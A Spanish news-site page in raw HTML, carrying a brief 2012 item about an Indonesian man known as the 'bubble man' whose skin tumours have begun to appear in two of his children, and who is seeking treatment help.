		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Noticias absurdas" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/><img src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" class="logo-image" alt="Noticias absurdas" width="294" height="100"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<iframe src="https://rcm-eu.amazon-adsystem.com/e/cm?o=30&p=48&l=ur1&category=esgifting&banner=1HF9J5VBHJTZJ19VM7G2&f=ifr&linkID=7e22e92e21d67bf726d3cd78e1c187ee&t=amd69-21&tracking_id=amd69-21" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-menu" class="menu"><li id="menu-item-8960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8960"><a href="https://www.noticiasabsurdas.com">Inicio</a></li>
<li id="menu-item-8961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1286 menu-item-8961"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-salud/">Salud</a></li>
<li id="menu-item-8962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1285 menu-item-8962"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ninos/">Niños</a></li>
<li id="menu-item-8963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1287 menu-item-8963"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-ciencia-tecnologia/">Ciencia y Tecnología</a></li>
<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1284 menu-item-8964"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-animales/">Animales</a></li>
<li id="menu-item-28229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28229"><a href="https://www.noticiasabsurdas.com/noticias-absurdas-mas-visitadas/">Noticias absurdas más visitadas</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.noticiasabsurdas.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.noticiasabsurdas.com/noticiasabsurdas/"><span>Noticias Absurdas</span></a></span><span class="delim">&raquo;</span><span class="current">El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.noticiasabsurdas.com/noticiasabsurdas/" class="category term-color-1" rel="category">Noticias Absurdas</a>
					</span>
					</div><h1 class="is-title post-title">El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e00e8e3701168b88398d15971ea4f547c9fa5c41119b2fc0490ef20f7d9f9bf9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.noticiasabsurdas.com/author/admin/" title="Entradas de admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2012-06-26T12:14:23+02:00">26/06/2012</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2012-06-28T01:38:15+02:00">28/06/2012</time></span><span class="meta-item comments has-icon"><a href="https://www.noticiasabsurdas.com/el-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos/#respond"><i class="tsi tsi-comment-o"></i>No hay comentarios</a></span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&#038;text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://wa.me/?text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-whatsapp service-lg" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="mailto:?subject=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&#038;title=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="cf service s-telegram service-sm" 
				title="Share on Telegram" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" class="image-link media-ratio ar-bunyad-main" title="El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos"><img fetchpriority="high" width="755" height="494" src="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="noticias absurdas" sizes="(max-width: 755px) 100vw, 755px" title="El hombre burbuja pide ayuda porque los tumores en la piel afectan a sus hijos" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3262" class="post-3262 post type-post status-publish format-standard has-post-thumbnail category-noticiasabsurdas tag-hombre-burbuja tag-tumor tag-tumor-de-piel">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Compartir</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="mailto:?subject=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos&body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&title=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://wa.me/?text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3263" title="noticias absurdas" src="https://www.noticiasabsurdas.com/wp-content/subidas/noticias-absurdas325.jpg" alt="noticias absurdas" width="490" height="268" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325.jpg 490w, https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas325-290x158.jpg 290w" sizes="(max-width: 490px) 100vw, 490px" /></strong></p>
<p><strong>Chandra Wisnu</strong> tiene 67 años y en Indonesia lo conocen como el «hombre burbuja», debido a una incontable cantidad de tumores que le afectan la piel de todo el cuerpo. Viviendo en el ostracismo durante casi cuatro décadas, decidió pedir ayuda ya que dos de sus hijos comenzaron a mostrar signos similares a los que él sintió cuando todo comenzó.</p>
<p>Los padecimientos de Martin y Lis Candra, de 32 y 26 años, fueron los que motivaron a Chandra a mostrarse en público y pedir colaboración desinteresada ya que su familia no cuenta con los medios económicos para afrontar costosos tratamientos.</p>
<p>Para su dicha, un especialista de Estados Unidos se comunicó con ellos para ofrecerles ayuda y ya les habría adelantado que analiza el caso para iniciar pronto algún tipo de tratamiento.</p>
<p>http://www.lagaceta.com.ar</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&#038;text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F&#038;title=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="mailto:?subject=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos&#038;body=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
				<a href="https://wa.me/?text=El%20hombre%20burbuja%20pide%20ayuda%20porque%20los%20tumores%20en%20la%20piel%20afectan%20a%20sus%20hijos%20https%3A%2F%2Fwww.noticiasabsurdas.com%2Fel-hombre-burbuja-pide-ayuda-porque-los-tumores-en-la-piel-afectan-a-sus-hijos%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://www.noticiasabsurdas.com/ensenan-a-unos-monos-a-jugar-a-videojuegos/" rel="prev">Enseñan a unos monos a jugar a videojuegos</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://www.noticiasabsurdas.com/un-chino-muere-tras-jugar-tres-dias-sin-parar-en-un-cafe-internet/" rel="next">Un chino muere tras jugar tres días sin parar en un &#8216;café Internet&#8217;</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Artículos <span class="color">Relacionados</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-is-custom" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-is-custom" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="image-link media-ratio ratio-is-custom" title="Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-1024x576.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus-290x163.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pez-carassius-auratus.jpg 1600w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments">
		<div class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span></div><form action="https://www.noticiasabsurdas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2c7ed3c8ca" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="28140" class="elementor elementor-28140" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-56f6786 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56f6786" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16dd601" data-id="16dd601" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edf587d elementor-widget elementor-widget-heading" data-id="edf587d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/">Camisetas originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ae3a817 elementor-widget elementor-widget-image" data-id="ae3a817" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/">
							<img class="attachment-full size-full wp-image-28614 lazyload" width="1278" height="309" src="[data-uri]" alt="camisetas-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg 1278w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1024x248.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-450x109.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-1200x290.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales-768x186.jpg 768w" sizes="(max-width: 1278px) 100vw, 1278px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/camisetas-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ff5a78 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ff5a78" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e65bef" data-id="8e65bef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa7bf0a elementor-widget elementor-widget-heading" data-id="fa7bf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.originalvekan.com/pendientes-originales/">Pendientes originales</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ebd775f elementor-widget elementor-widget-image" data-id="ebd775f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.originalvekan.com/pendientes-originales/" target="_blank">
							<img class="attachment-full size-full wp-image-28609 lazyload" width="1287" height="310" src="[data-uri]" alt="pendientes-originales" srcset="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg 1287w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-290x70.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1024x247.jpg 1024w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-150x36.jpg 150w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-450x108.jpg 450w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-1200x289.jpg 1200w, https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales-768x185.jpg 768w" sizes="(max-width: 1287px) 100vw, 1287px" data-src="https://www.noticiasabsurdas.com/wp-content/uploads/pendientes-originales.jpg" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="image-link media-ratio ratio-4-3" title="Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/hipo-290x165.jpg 290w, https://www.noticiasabsurdas.com/wp-content/uploads/hipo.jpg 647w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2017-11-02T10:56:48+01:00">02/11/2017</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="image-link media-ratio ratio-4-3" title="Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida"><span data-bgsrc="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.noticiasabsurdas.com/wp-content/uploads/pinguino-279x165.jpg 279w, https://www.noticiasabsurdas.com/wp-content/uploads/pinguino.jpg 658w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2016-03-13T16:59:50+01:00">13/03/2016</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
